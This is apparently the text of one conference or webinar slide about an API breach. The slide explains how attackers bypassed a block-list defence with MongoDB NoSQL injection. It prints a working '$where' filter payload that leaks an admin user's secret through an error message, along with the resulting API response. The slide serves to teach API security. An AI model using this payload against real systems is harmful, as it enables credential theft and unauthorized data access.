 SLIDE
12
DZone.
A DEVADA MEDIA PROPERTY
What happened
• MongoDB NoSQL injections were used to retrieve data
• Block-list (deny-list) style protection prohibited some MongoDB expressions
• Attackers found the ones that they could still use.
For example, this query would leaks an admin user’s secret:
{"$where":"this.username==='admin' && (()=>{ throw this.secret })()"}
The API response for a call with this filter parameter would include the secret:
{
"success": false,
"error": "uncaught exception: aHR0cHM6Ly9iaXQubHkvM3VQclgwUA=="
}
© COPYRIGHT 42CRUNCH